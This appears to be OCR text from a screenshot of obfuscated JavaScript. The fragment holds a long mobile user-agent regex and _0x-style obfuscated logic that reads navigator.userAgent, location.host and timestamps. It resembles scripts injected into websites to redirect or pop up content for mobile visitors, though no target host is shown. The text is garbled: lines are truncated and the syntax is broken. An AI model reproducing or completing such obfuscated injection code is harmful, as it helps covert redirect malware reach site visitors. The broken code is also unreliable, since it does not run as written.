
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test']
(_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const
_0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x45
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else